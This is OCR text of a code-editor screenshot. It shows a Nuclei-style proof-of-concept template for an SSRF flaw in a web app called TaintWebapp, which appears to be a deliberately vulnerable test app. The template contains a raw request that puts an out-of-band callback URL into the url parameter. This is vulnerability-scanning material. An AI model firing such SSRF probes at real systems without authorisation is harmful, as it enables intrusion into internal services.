 File Edit Selection View Go Run Terminal Help
● ```yaml • Untitled-3 - Visual Studio Code
1 、前言 Untitled-1 ●
Run.py
md_split_text.py
prompt.py
! taintWebapp.yaml
! ```yaml Untitled-3 ●
2
1 ```yaml
2 id: CVE-2024-6666-poc
3
4 info:
5 name: TaintWebapp < 1.0.1 - Server-Side Request Forgery (SSRF)
6 author: wh4am1
7 severity: medium
8 description: |
9 TaintWebapp < 1.0.1 is vulnerable to Server-Side Request Forgery (SSRF) via the url parameter due to insufficient input validation. An attacker can exploit this vulne
10 reference:
11 - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2024-6666
12 - https://nvd.nist.gov/vuln/detail/CVE-2024-6666
13 - https://github.com/wh4am1/TaintWebapp
14 remediation: Upgrade to version 1.0.1 or later.
15 classification:
16 cvss-metrics: CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:L/I:N/A:N
17 cvss-score: 4.3
18 cve-id: CVE-2024-6666
19 cwe-id: CWE-918
20 metadata:
21 verified: "true"
22 tags: cve2024,taintwebapp,ssrf,wh4am1,webapp
23
24 requests:
25 - raw:
26 - |
27 GET /taintwebapp/SSRFServlet?url={{interactsh-url}} HTTP/1.1
28 Host: {{Hostname}}
29 interactsh: http
30 matchers:
31 - type: word
32 part: interactsh_protocol
33 words:
34 - "http"
35 - type: word
36 part: body
37 words:
38 - "<html>"
39 matchers-condition: and
QL
1
Evilc0de 安全团队
0 0 Live Share
Ln 40, Col 4 Spaces: 2 UTF-8 CRLF YAML CodeQL CLI v2.11.6